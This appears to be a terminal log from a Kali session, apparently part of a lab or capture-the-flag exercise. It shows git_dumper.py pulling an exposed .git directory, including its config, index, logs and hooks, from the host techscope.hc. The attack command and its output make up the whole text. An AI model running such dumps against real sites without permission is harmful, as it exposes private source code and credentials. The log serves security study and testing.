 ┌──(venv)─(gabrie0x6c㉿kali)-[~/git-dumper]
└─$ python3 git_dumper.py http://techscope.hc/.git dumper
[-] Testing http://techscope.hc/.git/HEAD [200]
[-] Testing http://techscope.hc/.git/ [403]
[-] Fetching common files
[-] Fetching http://techscope.hc/.git/description [200]
[-] Fetching http://techscope.hc/.git/COMMIT_EDITMSG [200]
[-] Fetching http://techscope.hc/.gitignore [200]
[-] http://techscope.hc/.gitignore responded with HTML
[-] Fetching http://techscope.hc/.git/hooks/commit-msg.sample [200]
[-] Fetching http://techscope.hc/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://techscope.hc/.git/hooks/post-commit.sample [200]
[-] http://techscope.hc/.git/hooks/post-commit.sample responded with HTML
[-] Fetching http://techscope.hc/.git/hooks/post-update.sample [200]
[-] Fetching http://techscope.hc/.git/hooks/post-receive.sample [200]
[-] http://techscope.hc/.git/hooks/post-receive.sample responded with HTML
[-] Fetching http://techscope.hc/.git/hooks/pre-commit.sample [200]
[-] Fetching http://techscope.hc/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://techscope.hc/.git/hooks/pre-push.sample [200]
[-] Fetching http://techscope.hc/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://techscope.hc/.git/hooks/update.sample [200]
[-] Fetching http://techscope.hc/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://techscope.hc/.git/info/exclude [200]
[-] Fetching http://techscope.hc/.git/index [200]
[-] Fetching http://techscope.hc/.git/hooks/pre-receive.sample [200]
[-] Fetching http://techscope.hc/.git/objects/info/packs [200]
[-] http://techscope.hc/.git/objects/info/packs responded with HTML
[-] Finding refs/
[-] Fetching http://techscope.hc/.git/HEAD [200]
[-] Fetching http://techscope.hc/.git/config [200]
[-] Fetching http://techscope.hc/.git/logs/HEAD [200]